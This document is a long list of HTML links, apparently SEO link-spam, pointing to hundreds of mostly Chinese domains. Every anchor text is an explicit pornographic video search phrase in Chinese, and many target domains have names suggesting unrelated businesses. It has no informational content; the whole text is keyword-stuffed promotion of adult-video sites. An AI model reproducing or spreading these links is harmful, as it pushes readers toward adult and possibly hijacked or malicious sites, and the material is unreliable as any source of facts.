<a href="http://www.freeerp.com.cn" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://sldrdq.com" target="_blank">国产91精品一区二区在线</a>|
<a href="http://www.davidlindds.com" target="_blank">精品一区二区亚洲av观看</a>|
<a href="http://m.szsshuibei.cn" target="_blank">国产suv精品一区二区9</a>|
<a href="http://www.4ub2b.cn" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://m.speakmancompany.com.cn" target="_blank">久久精品国产亚洲综合一</a>|
<a href="http://www.idengbilong.cn" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://obzclsz.cn" target="_blank">中文字幕一区二区日韩精品蜜臀</a>|
<a href="http://dgsyhs.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://m.wecan2009.cn" target="_blank">一本色道88久久加勒比精品</a>|
<a href="http://www.2000tvc.com.cn" target="_blank">国产成人精品亚洲一区二区</a>|
<a href="http://www.merritt-wellness.com" target="_blank">日韩av电影天堂不卡一区</a>|
<a href="http://longboglass.cn" target="_blank">色婷婷一区二区三区av免费看</a>|
<a href="http://m.wkgeek.cn" target="_blank">日韩欧美中文精品久久久</a>|
<a href="http://hbbxyjhy.com.cn" target="_blank">亚洲Av无码AV吞精久久</a>|
<a href="http://m.scorp.com.cn" target="_blank">日韩av一区二区不卡电影</a>|
<a href="http://yusuguanye.com.cn" target="_blank">在线a亚洲视频播放在线观看</a>|
<a href="http://www.asiabankersclub.cn" target="_blank">欧美亚洲免费一区二区三区</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">亚洲国产综合久久久精品蜜臀</a>|
<a href="http://www.yqcvpn.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://www.visafe.com.cn" target="_blank">日韩免费一区二区三区</a>|
<a href="http://www.bbbcs.cn" target="_blank">日本欧美亚洲tv综合专区</a>|
<a href="http://jky642.cn" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://m.biosdiy.net" target="_blank">欧美天堂亚洲天堂男人天堂</a>|
<a href="http://webmain.cn" target="_blank">2020国产在线</a>|
<a href="http://zencao.cn" target="_blank">日韩精品免费观看视频在</a>|
<a href="http://eyecity.cn" target="_blank">精品日韩久久久久激情人妻</a>|
<a href="http://www.gxmt8.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://www.dy08.cn" target="_blank">美女黄色视频免费网站在线</a>|
<a href="http://m.lsddbz.cn" target="_blank">www.久久国产精品伦子伦</a>|
<a href="http://m.xinglianmaoyi.com.cn" target="_blank">日本三区在线观看不卡免费</a>|
<a href="http://ywnanhuan.cn" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://www.tgylds.cn" target="_blank">亚洲中国欧美日韩一区</a>|
<a href="http://www.dhroom.cn" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://www.jsbhg.cn" target="_blank">午夜精品国产一区二区电影</a>|
<a href="http://m.cctbin.cn" target="_blank">亚洲综合色香蕉视频在线播放</a>|
<a href="http://m.zckx.com.cn" target="_blank">久久久亚洲欧洲日产国产成人</a>|
<a href="http://radioaser.com" target="_blank">国产欧美日韩一区二区三区在线</a>|
<a href="http://yongbo-design.cn" target="_blank">欧美不卡免费在线观看的视</a>|
<a href="http://ccxh.com.cn" target="_blank">97人妻精品一区二区三区夜夜</a>|
<a href="http://m.rwbj.cn" target="_blank">夜夜夜夜爽爽爽爽爽爽爽</a>|
<a href="http://feastmedia.cn" target="_blank">国产精品久久久久久一区二区三</a>|
<a href="http://ducdomd.com" target="_blank">久久久久青草大香综合精品</a>|
<a href="http://m.qz-bt.cn" target="_blank">精品夜夜嗨av一区二区</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">国语精品免费自产拍在线观看</a>|
<a href="http://www.wuxixnjs.cn" target="_blank">日本又粗又猛又爽又黄的视频</a>|
<a href="http://m.xyxm.net" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://digitaltextilereview.com" target="_blank">尤物久久精品国产第一福利站</a>|
<a href="http://xiehvbr.cn" target="_blank">国产精品丝袜久久久久久不</a>|
<a href="http://www.nssvslg.cn" target="_blank">国产在线精品一区二区不卡顿</a>|
<a href="http://m.jumpersamerica.com" target="_blank">欧美日韩一本的免费高清视频</a>|
<a href="http://ziximaker.cn" target="_blank">亚洲人妻日韩欧洲三区中文字幕</a>|
<a href="http://www.qibufan.cn" target="_blank">欧美日韩大片在线观看视频网站</a>|
<a href="http://www.365ty.cn" target="_blank">日韩精品成年人在线观看</a>|
<a href="http://www.xwzzyey.cn" target="_blank">中文字幕欧美精品人妻一区</a>|
<a href="http://fjozy.cn" target="_blank">精品国产99久久久久无马</a>|
<a href="http://3two3.cn" target="_blank">999国产精品999久久久久久</a>|
<a href="http://m.linkedlist.cn" target="_blank">99热这里只有精品夫妻</a>|
<a href="http://www.96zt.cn" target="_blank">成人啪啪色婷婷久</a>|
<a href="http://www.51lmsc.cn" target="_blank">亚洲天堂一区二区免费在线看</a>|
<a href="http://www.sybangzhong.com" target="_blank">国产亚洲欧洲997久久综合</a>|
<a href="http://www.qlfwzx.cn" target="_blank">亚洲天堂一区二区在线影院</a>|
<a href="http://m.jgggj.cn" target="_blank">亚洲精品乱码久久久久久97</a>|
<a href="http://xiangmuyuan.cn" target="_blank">国产成人亚洲欧美在线二区小说</a>|
<a href="http://payhere.cn" target="_blank">91精品国产99久久久久久</a>|
<a href="http://www.shoeschem.cn" target="_blank">亚洲电影国产一区二区三区</a>|
<a href="http://sjzps.cn" target="_blank">亚洲国产成人综合久久精品</a>|
<a href="http://dianxunba.com" target="_blank">亚洲国产精品午夜福利久久</a>|
<a href="http://m.sunthings.cn" target="_blank">国产麻豆精品免费在线观看</a>|
<a href="http://www.dagame.com.cn" target="_blank">日本三区在线观看不卡免费</a>|
<a href="http://www.yuandun520.cn" target="_blank">亚洲欧美日韩国产专区一区</a>|
<a href="http://m.s-net.com.cn" target="_blank">日本黄色亚洲成人日韩欧美</a>|
<a href="http://158878.cn" target="_blank">羞羞色午夜视频一区二区三区</a>|
<a href="http://yipinguotie.cn" target="_blank">精品少妇极品久久久久久久</a>|
<a href="http://m.shibaketang.cn" target="_blank">国产精品另类亚洲精品久久小说</a>|
<a href="http://www.superfapp.com" target="_blank">色哟哟精品视频一区二区</a>|
<a href="http://www.polachita.cn" target="_blank">青青青草视频在线</a>|
<a href="http://m.ballet4you.com" target="_blank">久久免费国产精品一区二区</a>|
<a href="http://www.m812.cn" target="_blank">www.香蕉.com</a>|
<a href="http://www.lascrucesink.com" target="_blank">激情91精品大片在线观看</a>|
<a href="http://m.clothingforstyle.com" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://m.sgdcdz.cn" target="_blank">六月综合激情丁香婷婷色</a>|
<a href="http://winewine.cn" target="_blank">黄色不卡视频一区二区三区</a>|
<a href="http://m.gdud.cn" target="_blank">亚洲高清中文字幕一区二区</a>|
<a href="http://www.sojian.com.cn" target="_blank">精品国产成人av一区二区</a>|
<a href="http://www.imakyo.com" target="_blank">在线观看欧美天堂一区中文</a>|
<a href="http://tunge.com.cn" target="_blank">国产二区三区四区在线观看视频</a>|
<a href="http://www.gizdw.cn" target="_blank">一本精品99久久精品77</a>|
<a href="http://www.gtonline.cn" target="_blank">中文字幕av中文字无码亚</a>|
<a href="http://www.feiyiban0715.cn" target="_blank">国产精品国产三级国av中文</a>|
<a href="http://m.zbshenghao.cn" target="_blank">91精品久久久久久99蜜桃</a>|
<a href="http://www.riiwas.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://www.toushedeng.com.cn" target="_blank">成人h视频免费在线观看</a>|
<a href="http://c3s.com.cn" target="_blank">国产午夜亚洲精品理论片久久</a>|
<a href="http://m.shikojme.com" target="_blank">欧美中文字幕尹人视频一区</a>|
<a href="http://www.sybangzhong.com" target="_blank">先锋影音中文字幕亚洲资源99</a>|
<a href="http://028jp.cn" target="_blank">亚洲精品午夜福利小视频</a>|
<a href="http://sun58.cn" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://www.uf02.cn" target="_blank">中文字幕在线2023一区</a>|
<a href="http://m.eligift.cn" target="_blank">国产手机在线视频免费播放</a>|
<a href="http://www.rvzb.cn" target="_blank">91大神精品在线</a>|
<a href="http://m.milan-watch.cn" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://www.5cryt.cn" target="_blank">欧美人妻精品一区二区免费看</a>|
<a href="http://www.xinglianwei.cn" target="_blank">日韩美女白浆免费视频网站</a>|
<a href="http://lvera.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://xue8.net.cn" target="_blank">国产精品一区二区三区av麻</a>|
<a href="http://m.saupoudreur.com" target="_blank">男女国产精品久久久久久</a>|
<a href="http://m.dipu.net.cn" target="_blank">夜夜夜夜爽爽爽爽爽爽爽</a>|
<a href="http://xuexiaoweb.cn" target="_blank">一本色道88久久加勒比精品</a>|
<a href="http://m.yayayx.cn" target="_blank">黄色资源网久久资源365</a>|
<a href="http://guiyiai.com.cn" target="_blank">国产精品久久久久久久久免费丝袜</a>|
<a href="http://yongbo-design.cn" target="_blank">日韩在线免费观看视频a</a>|
<a href="http://www.55job.cn" target="_blank">国产精品一区二区白浆视频</a>|
<a href="http://www.cyclelong.cn" target="_blank">日本高清一二三区在线播放</a>|
<a href="http://y670.cn" target="_blank">久久国产精品成人免费观看</a>|
<a href="http://www.foumin.cn" target="_blank">免费在线观看日韩91av</a>|
<a href="http://51yundong.cn" target="_blank">亚洲国产日韩精品福利一区</a>|
<a href="http://m.xisuoprop.com" target="_blank">国外av片免费看一区二区三区</a>|
<a href="http://www.sykzb.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://m.3nhl.cn" target="_blank">亚洲欧洲成人va在线观看</a>|
<a href="http://www.freesing.cn" target="_blank">精品阿v中文字幕在线观看</a>|
<a href="http://4x0xn.cn" target="_blank">99re热在线免费视频</a>|
<a href="http://m.raorang.cn" target="_blank">日韩欧美在线综合网另类</a>|
<a href="http://www.wuaiyouchong.cn" target="_blank">亚洲一区二区三区四区电影网</a>|
<a href="http://www.wxyf.cn" target="_blank">久9re热视频这里只有精品</a>|
<a href="http://m.hnqcyp.cn" target="_blank">91久久国产精品视频</a>|
<a href="http://dianxunba.com" target="_blank">国产精品手机在线观看你懂的</a>|
<a href="http://xa-health.com" target="_blank">99久精品中文在线视频</a>|
<a href="http://zunzhao.com.cn" target="_blank">国产精品码在线观看0000</a>|
<a href="http://jky642.cn" target="_blank">国产精品一区二区三区不卡视频</a>|
<a href="http://520kino.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.dipu.net.cn" target="_blank">欧洲成人高清av一区二区</a>|
<a href="http://fm811.cn" target="_blank">亚洲av乱码国产精品色</a>|
<a href="http://www.graceinflatables.cn" target="_blank">久久久精品五月天六丁香</a>|
<a href="http://www.ztsdfdc.cn" target="_blank">国产成人精品三级高清久久91</a>|
<a href="http://www.fghlsgw.com" target="_blank">国产欧美日韩综合一区二区三区</a>|
<a href="http://dongxi520.com" target="_blank">日本高清不卡中文字幕免费</a>|
<a href="http://mw1688.cn" target="_blank">男人天堂视频在线观看99</a>|
<a href="http://www.shark-watch.com.cn" target="_blank">日本高清一区二区三区在线</a>|
<a href="http://m.julieatherton.com" target="_blank">欧美日韩一区二区在线免费观看</a>|
<a href="http://xuexiaoweb.cn" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://www.okliyu.cn" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://www.aodelong.cn" target="_blank">精品曰本电影一区二区三区</a>|
<a href="http://m.beinuobio.com" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://www.aa0o1.com.cn" target="_blank">精品久久久久久国产经典</a>|
<a href="http://m.yifu.org.cn" target="_blank">成人日韩精品人妻久久一区</a>|
<a href="http://www.fm811.cn" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://m.wuyou666.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://www.zlhappy.cn" target="_blank">99er6久久这里就有精品</a>|
<a href="http://m.zbccsb.cn" target="_blank">亚洲欧美一级特黄大片录像</a>|
<a href="http://m.10000jzd.cn" target="_blank">色噜噜噜噜视频在线亚洲</a>|
<a href="http://b918.cn" target="_blank">国产66精品久久久久99</a>|
<a href="http://www.aspb.cn" target="_blank">久久av喷吹av高潮av懂色</a>|
<a href="http://wuxixb.cn" target="_blank">久久国产精品美女久久久</a>|
<a href="http://ccjzcw.com" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://m.orzgame.cn" target="_blank">最近最新中文字幕免费一</a>|
<a href="http://hfdai.cn" target="_blank">亚洲国产国产原创中文字幕</a>|
<a href="http://m.0n4h.cn" target="_blank">国产精品国产三级国av中文</a>|
<a href="http://www.qgf.net.cn" target="_blank">最新在线精品国自产拍视频</a>|
<a href="http://www.tacebook.cn" target="_blank">日本高清不码不卡在线观看</a>|
<a href="http://bjyczc.com.cn" target="_blank">中文字幕一区二区三区97</a>|
<a href="http://www.furuidejituan.cn" target="_blank">国内精品国产成人国产三级</a>|
<a href="http://zgghw.cn" target="_blank">国产女主播在线观看91</a>|
<a href="http://www.qi45.cn" target="_blank">久久精品国产精品77777</a>|
<a href="http://m.goodchild.com.cn" target="_blank">一区二区三区日韩亚洲中文视频</a>|
<a href="http://slszbj.cn" target="_blank">人妻一区二区三区人妻黄色</a>|
<a href="http://owlighting.com" target="_blank">久久精品视频久久</a>|
<a href="http://bi70.cn" target="_blank">日韩激情av免费观看一码二码</a>|
<a href="http://m.hbsanmu.net.cn" target="_blank">99福利资源久久福利资源</a>|
<a href="http://m.lumenessehair.com" target="_blank">亚洲av伊人久久综合小说</a>|
<a href="http://m.36okan.com" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://m.hangmeikeji.com" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">午夜无码成人免费视频</a>|
<a href="http://m.y-r-one.cn" target="_blank">精品视频美女久久久中文字幕</a>|
<a href="http://www.0n4h.cn" target="_blank">一级特黄大片色欧美精品</a>|
<a href="http://www.hifer.cn" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://www.aspsa.cn" target="_blank">国产麻豆一区在线观看</a>|
<a href="http://888zr77.com" target="_blank">亚洲国产精品高清线久久dvd</a>|
<a href="http://jiyumeiya.cn" target="_blank">国产午夜精品一区二区三区欧美</a>|
<a href="http://www.rgt0.cn" target="_blank">精品少妇一区二区三区中文字幕</a>|
<a href="http://digitaltextilereview.com" target="_blank">欧美人妻综合一区二区三久久</a>|
<a href="http://www.pigtrip.cn" target="_blank">热门午夜福利视频92看看</a>|
<a href="http://www.gzzsjzlaw.cn" target="_blank">一区二区在线精品</a>|
<a href="http://cunqianhe.com" target="_blank">精品国产18久久久久久</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">97久久超碰国产精品新版</a>|
<a href="http://m.7736.com.cn" target="_blank">欧美精品久久久久久久久久丰满</a>|
<a href="http://m.nbxjk.com" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://bzjhfm.com" target="_blank">精品一区二区三区av在线</a>|
<a href="http://zgdc-hb.cn" target="_blank">久久久综合网站一区二区三区</a>|
<a href="http://www.bcmt.com.cn" target="_blank">久久国产精品视频人人都爽</a>|
<a href="http://m.jgggj.cn" target="_blank">精品少妇久久一区二区三区</a>|
<a href="http://www.gdud.cn" target="_blank">成人1区2区爽爽在线网站</a>|
<a href="http://weidaogou.com.cn" target="_blank">蜜臀av熟女一区二区三区</a>|
<a href="http://www.xyxcsoft.cn" target="_blank">99蜜月精品久久91</a>|
<a href="http://www.wuyou666.com" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://vjkb.cn" target="_blank">国产成人精品一区二区小说</a>|
<a href="http://www.jiangsuhong.cn" target="_blank">国产亚洲人成网站在线观看</a>|
<a href="http://www.hounddogdesign.com" target="_blank">亚洲电影国产一区二区三区</a>|
<a href="http://www.stevensuing.com" target="_blank">欧美国产一区二区三区在线播放</a>|
<a href="http://www.bbsuu.cn" target="_blank">99久久精品免费看国产一区二</a>|
<a href="http://m.changewell.com.cn" target="_blank">日本不卡人成手机在线视频</a>|
<a href="http://m.benkexueli.cn" target="_blank">亚洲黄色av一区二区在线观看</a>|
<a href="http://www.jianfeifangfa5.cn" target="_blank">国产精品久久久区三区天天噜</a>|
<a href="http://aiwish.cn" target="_blank">欧美亚洲免费一区二区三区</a>|
<a href="http://turnoi.com" target="_blank">无码专区人妻丝袜</a>|
<a href="http://zbqbz.cn" target="_blank">亚洲天堂欧美中文在线播放</a>|
<a href="http://www.s1188s.cn" target="_blank">一区二区三区中文字幕四季</a>|
<a href="http://seletar.cn" target="_blank">日韩欧美国产精品一二三区免费在线</a>|
<a href="http://ndsyjw.cn" target="_blank">亚洲av乱码国产精品色</a>|
<a href="http://www.djyyzrc.com.cn" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://m.xhnykj.cn" target="_blank">国产精品久久99999人四虎</a>|
<a href="http://www.asiabankersclub.cn" target="_blank">国产在91线观看免费高清</a>|
<a href="http://m.yangjiafu.cn" target="_blank">亚洲国产精品成人综合久久久久久久</a>|
<a href="http://www.jinwuba.cn" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://www.056788.cn" target="_blank">国产日本福利在线综合网</a>|
<a href="http://m.marykeyintouch.com.cn" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://www.73027.cn" target="_blank">国产视频精品一区二区三区</a>|
<a href="http://m.ztone.cn" target="_blank">久久精品99国产精品最新</a>|
<a href="http://m.tjpengfa.cn" target="_blank">加勒比不卡av在线播放</a>|
<a href="http://www.xiayiyouxuan.cn" target="_blank">成人精品在线观看www</a>|
<a href="http://www.diuzhuo.cn" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://m.unlockcode.cn" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://cre-sh.com.cn" target="_blank">99久久久精品国产一区二区</a>|
<a href="http://www.xadpc.com" target="_blank">精品区一区二区三区</a>|
<a href="http://zjsrfund.com.cn" target="_blank">一区二区三区四区在线视频</a>|
<a href="http://zbchangsheng.cn" target="_blank">国产精品久久久久久网站</a>|
<a href="http://www.lrhfotf.cn" target="_blank">草莓看视频在线观看免费</a>|
<a href="http://www.baoshilai.com.cn" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://m.emattalaw.com" target="_blank">婷婷激情亚洲综合综合久久</a>|
<a href="http://9aigou.cn" target="_blank">国产精品久久久久久av爽爽爽</a>|
<a href="http://m.wanwan90.cn" target="_blank">男人天堂视频在线观看99</a>|
<a href="http://m.comnsa.com" target="_blank">精品国产99久久久久无马</a>|
<a href="http://zyjjs.cn" target="_blank">91精品国产综合久久久久久激情图区</a>|
<a href="http://m.nbqx56.cn" target="_blank">国产精久久久久久亚洲美女高潮</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">精品多人p群无码</a>|
<a href="http://smartwaylogistics.com" target="_blank">清纯唯美亚洲色图在线视频</a>|
<a href="http://www.cycjy.com" target="_blank">久久精品久久久久久国产</a>|
<a href="http://m.yyjlw.cn" target="_blank">精品视频精品人妻一区二区三区</a>|
<a href="http://33bn.cn" target="_blank">国产精品视频最多的网站</a>|
<a href="http://buymajorhomes.com" target="_blank">亚洲av日韩精品一区二区久久</a>|
<a href="http://senhemy.cn" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://yongjiugs.cn" target="_blank">狠狠色噜噜狠狠狠777米奇小说</a>|
<a href="http://u910.cn" target="_blank">久久久久久久精油按摩7国产</a>|
<a href="http://m.hilosrosace.net" target="_blank">日本东京热日韩精品一区二区三区</a>|
<a href="http://m.ie4b1a.cn" target="_blank">成人综合网免费在线观看</a>|
<a href="http://m.zykj2013.cn" target="_blank">欧美日本一区二区免费看</a>|
<a href="http://m.zqtd.org.cn" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://99sunny.cn" target="_blank">最近中文字幕mv免费高清</a>|
<a href="http://m.newlifes.cn" target="_blank">97精品国产欧美一区二区三区</a>|
<a href="http://m.lpubnpe.cn" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://m.jkbxwzx.cn" target="_blank">国产精品视频播放</a>|
<a href="http://www.oldbluesound.com" target="_blank">三级在线观看播放国产精品久</a>|
<a href="http://sdfhesj.cn" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://www.mmaa.com.cn" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://m.zsxrui.com" target="_blank">在线免费观看欧美污视频</a>|
<a href="http://wxgz.org.cn" target="_blank">av中亚一区二区三区久久</a>|
<a href="http://www.bjyunsuo.com.cn" target="_blank">青青国产线免观看手机版精品</a>|
<a href="http://www.bjztqf.com" target="_blank">中文字幕精品一区二区三</a>|
<a href="http://zg-qb.cn" target="_blank">国产日韩综合一区二区性色av</a>|
<a href="http://ccjzcw.com" target="_blank">开心五月婷婷激情在线观看</a>|
<a href="http://www.doctor-cn.net.cn" target="_blank">www视频在线免费观看欧美</a>|
<a href="http://www.flunggg.cn" target="_blank">日本高清一二三区在线播放</a>|
<a href="http://xinglianwei.cn" target="_blank">69免费福利社区在线观看视频</a>|
<a href="http://www.gxmt8.cn" target="_blank">99热这里只有精品76</a>|
<a href="http://www.b116.cn" target="_blank">亚洲国产精品成人久久久麻豆</a>|
<a href="http://m.runfine.com.cn" target="_blank">五月激情婷婷丁香综合基地</a>|
<a href="http://www.22226.org.cn" target="_blank">波多野结衣视频一区二区</a>|
<a href="http://www.schuacong.com" target="_blank">99热这里只有精品夫妻</a>|
<a href="http://www.eccamp.cn" target="_blank">欧美成人一区二区三区四区</a>|
<a href="http://ddworld.cn" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://m.moldworld.cn" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://m.quanx2.cn" target="_blank">日韩中文字幕欧美国产一级</a>|
<a href="http://m.sgdcdz.cn" target="_blank">久久久精品成人欧美大片</a>|
<a href="http://www.fsbt.org.cn" target="_blank">羞羞羞的视频在线免费观看</a>|
<a href="http://www.xinglianmaoyi.com.cn" target="_blank">午夜精品一区二区三区久久</a>|
<a href="http://m.xdtraffic.cn" target="_blank">中文字幕中文乱码欧美一区二区</a>|
<a href="http://yrns.cn" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://www.sigmi.cn" target="_blank">999中文视频在线观看</a>|
<a href="http://m.shouqizc.cn" target="_blank">中文字幕av导航</a>|
<a href="http://ha.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://m.28cg.cn" target="_blank">亚洲国产欧美在线成人aaaa</a>|
<a href="http://www.tuocb.com" target="_blank">亚洲色大成网站WWW在线观看</a>|
<a href="http://car-go.cn" target="_blank">99久久精品免费看蜜桃</a>|
<a href="http://www.wxgz.org.cn" target="_blank">国产精品视频一区二区三区16</a>|
<a href="http://m.czqyw.com.cn" target="_blank">欧美丝袜亚洲国产日韩一区二区</a>|
<a href="http://www.yshgsb.cn" target="_blank">免费va国产高清大片在线</a>|
<a href="http://www.sxxsdj.cn" target="_blank">日本一区二区三区在线观看免费</a>|
<a href="http://qchh.com.cn" target="_blank">国产精品成人黄网站免费</a>|
<a href="http://horoscopemaya.com" target="_blank">国产欧美日韩视频在线播放</a>|
<a href="http://f4dy.cn" target="_blank">日韩av免费高清在线观看</a>|
<a href="http://www.tatasteel.cn" target="_blank">色先锋在线成人av资源网站</a>|
<a href="http://shishangjinrong.com" target="_blank">caoporn国产</a>|
<a href="http://cbkc.cn" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://xinangou.cn" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://www.ks-express.com" target="_blank">黄页网站大全在线免费观看</a>|
<a href="http://dqankj.cn" target="_blank">99:国产一区二区三区</a>|
<a href="http://zp5rw9s.cn" target="_blank">9久久国产综合精品女同图片</a>|
<a href="http://www.meiritouzi.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://www.goodtoday.cn" target="_blank">午夜精品久久久久久久9蜜桃</a>|
<a href="http://5uuuuu.cn" target="_blank">欧美国产一区二区三区在线播放</a>|
<a href="http://m.xdtraffic.cn" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://www.idengbilong.cn" target="_blank">亚洲欧美一区二区精品久久</a>|
<a href="http://pdwasher.com" target="_blank">日本高清二区视频久二区</a>|
<a href="http://gallery-gocco.com" target="_blank">黄色片在线观看一区二区三区</a>|
<a href="http://xns58.com" target="_blank">国产伦精品一区二区三区视频青涩</a>|
<a href="http://www.liyugang.cn" target="_blank">日韩欧美在线一区二区三区</a>|
<a href="http://m.juegua.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://xbangzu.cn" target="_blank">欧美人成在线播放日韩不卡</a>|
<a href="http://m.chushu114.cn" target="_blank">亚洲最近中文字幕an专区</a>|
<a href="http://www.meiritouzi.cn" target="_blank">日韩av黄色制服在线网站</a>|
<a href="http://www.o400.cn" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://www.clickz.net" target="_blank">免费在线观看日韩91av</a>|
<a href="http://www.jety.com.cn" target="_blank">国产精品一二三区在线观看</a>|
<a href="http://m.yiqif.cn" target="_blank">日韩精品一区二区三区免费视频</a>|
<a href="http://m.sjamjsbywz.cn" target="_blank">国产经典午夜福利视频合集</a>|
<a href="http://www.njqqjl.cn" target="_blank">天堂视频在线免费观看</a>|
<a href="http://m.yangjiafu.cn" target="_blank">800av凹凸视频在线观看</a>|
<a href="http://www.hyzmhq.cn" target="_blank">伊人久久丁香婷婷六月五月综合</a>|
<a href="http://www.loufenbanshebei.cn" target="_blank">日本片一区二区在线视频</a>|
<a href="http://m.taifuton.cn" target="_blank">高清少妇熟女一区二区三区</a>|
<a href="http://www.taizhouhaixiang.cn" target="_blank">国产福利91精品一区二区</a>|
<a href="http://www.jzjr.org.cn" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://m.xmlbb.cn" target="_blank">日韩中文字幕剧情在线播放</a>|
<a href="http://qpby7.com" target="_blank">久久99国产综合精品女同</a>|
<a href="http://158878.cn" target="_blank">亚洲国产韩国欧美在线天堂</a>|
<a href="http://fakebeltss.com" target="_blank">亚洲成a人v欧美综合天堂</a>|
<a href="http://www.cnca.org.cn" target="_blank">欧美3p在线观看</a>|
<a href="http://katowa.cn" target="_blank">亚洲国产综合久久久精品蜜臀</a>|
<a href="http://gl10.cn" target="_blank">亚洲av色国产精品色午含羞草</a>|
<a href="http://23she.cn" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://m.bolderhit.com" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://www.zyeee6.cn" target="_blank">香蕉91成人一区二区三区网站</a>|
<a href="http://todaypm.com" target="_blank">亚洲国产欧美小综合噜噜包</a>|
<a href="http://www.fsbodi.cn" target="_blank">久久久噜噜噜精品麻豆av</a>|
<a href="http://m.mkpx.net" target="_blank">国产精品久久精品久久精品久久</a>|
<a href="http://m.swingularity.com" target="_blank">日韩欧美中亚中文字幕免费观看</a>|
<a href="http://m.xyxm.net" target="_blank">国产欧美日本韩国一区二区三区</a>|
<a href="http://www.lkwclhh.cn" target="_blank">97精品国产97久久久久久久免费</a>|
<a href="http://orton.com.cn" target="_blank">国产精品视频网站免费看</a>|
<a href="http://m.yyyhhh.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://www.1d8.com.cn" target="_blank">五月色婷婷在线观看视频</a>|
<a href="http://m.shenglanco.com.cn" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://www.yesoterapia.net" target="_blank">亚洲av影视一区二区三区</a>|
<a href="http://m.wuchengjie.cn" target="_blank">香蕉久久av一区二区三区</a>|
<a href="http://cntube.cn" target="_blank">不卡一区二区三区四区</a>|
<a href="http://m.awbbs.cn" target="_blank">久久久久国产精品9999</a>|
<a href="http://www.alaqq.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://m.of35.cn" target="_blank">91精品国语高清自产拍</a>|
<a href="http://cbxdzy.com" target="_blank">国产精品久久久久久精k8</a>|
<a href="http://tsrk.cn" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://m.walkeranddunlop.cn" target="_blank">中文字幕人成人乱码一区二区</a>|
<a href="http://jinanzc.com" target="_blank">天堂国产永久综合人亚洲欧美</a>|
<a href="http://daisymarcjacobs.com.cn" target="_blank">欧美亚州国产精品一区二区</a>|
<a href="http://www.linkforever.cn" target="_blank">极品少妇被弄得99精品欧美</a>|
<a href="http://szgdmc.cn" target="_blank">国产专区日韩专区欧美专区</a>|
<a href="http://www.dbzuqj.cn" target="_blank">欧美日韩在线专区一区二区三区</a>|
<a href="http://m.ksqcw.com.cn" target="_blank">一区二区不卡在线观看不卡精品</a>|
<a href="http://fwdnet.net" target="_blank">五月婷久久综合狠狠爱97蜜臀</a>|
<a href="http://m.sse17.cn" target="_blank">久视频久免费视频久免费</a>|
<a href="http://m.cigarhumidorstore.com" target="_blank">亚洲欧美精品激情在线观看</a>|
<a href="http://gdxyxwj.com" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://www.oldbluesound.com" target="_blank">中文字幕av中文字无码亚</a>|
<a href="http://m.guwufeiyang.com.cn" target="_blank">欧美交换性一区二区三区</a>|
<a href="http://m.acc168.cn" target="_blank">国产啪精品视频网站免费</a>|
<a href="http://www.stonel.com.cn" target="_blank">午夜精品久久久久久久2023</a>|
<a href="http://snowlunsi.cn" target="_blank">日韩av一区二区三区网站</a>|
